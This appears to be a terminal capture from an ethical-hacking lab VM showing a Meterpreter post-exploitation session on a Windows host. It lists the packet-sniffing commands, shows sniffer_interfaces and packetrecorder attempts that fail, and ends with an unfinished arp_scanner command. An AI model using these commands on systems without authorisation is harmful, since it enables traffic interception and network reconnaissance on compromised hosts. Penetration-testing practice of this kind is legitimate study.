 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
@SECCURITY_TESTING
Applications Places Terminal Thu 05:02
root@kali: ~
File Edit View Search Terminal Help
================
Command Description
------- -----------
sniffer_dump Retrieve captured packet data to PCAP file
sniffer_interfaces Enumerate all sniffable network interfaces
sniffer_release Free captured packets on a specific interface instead of downloading them
sniffer_start Start packet capture on a specific interface
sniffer_stats View statistics of an active capture
sniffer_stop Stop packet capture on a specific interface
meterpreter > sniffer_interfaces
[-] sniffer_interfaces: Operation failed: Incorrect function.
meterpreter > run packetrecorder
[!] Meterpreter scripts are deprecated. Try post/windows/manage/rpcapd_start.
[!] Example: run post/windows/manage/rpcapd_start OPTION=value [...]
Meterpreter Script for capturing packets in to a PCAP file
on a target host given a interface ID.
OPTIONS:
-L List interfaces that can be used for capture.
-h Help menu.
-i <opt> Interface ID number where all packet capture will be done.
-l <opt> Specify and alternate folder to save PCAP file.
-t <opt> Time interval in seconds between recollection of packet, default 30 seconds.
meterpreter > run packetrecorder -li
[!] Meterpreter scripts are deprecated. Try post/windows/manage/rpcapd_start.
[!] Example: run post/windows/manage/rpcapd_start OPTION=value [...]
[*] Starting Packet capture on interface 0
[*] Error Starting Packet Capture: Rex::Post::Meterpreter::RequestError sniffer_capture_start: Operation failed: Incorrect function.
meterpreter > run packetrecorder -L
[!] Meterpreter scripts are deprecated. Try post/windows/manage/rpcapd_start.
[!] Example: run post/windows/manage/rpcapd_start OPTION=value [...]
[-] Error listing interface: Rex::Post::Meterpreter::RequestError sniffer_interfaces: Operation failed: Incorrect function.
meterpreter > run post/windows/gather/arp_scanner RHOST